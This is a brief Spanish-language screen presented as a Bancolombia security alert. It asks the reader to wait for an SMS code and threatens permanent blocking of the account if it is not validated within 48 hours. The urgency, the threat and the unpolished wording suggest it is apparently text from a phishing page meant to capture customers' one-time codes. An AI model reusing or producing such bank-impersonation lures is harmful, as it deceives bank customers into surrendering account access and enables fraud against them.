 Bancolombia

Por favor espera un momento

Hemos detectado un riesgo de seguridad y debemos validar tu cuenta

Te enviaremos mensaje de texto SMS que puede tardar de 1 a 5 minutos dependiendo su operador de telefonia.

Deberas validar tu cuenta antes de 48 horas o sera Bloqueada permanentemente.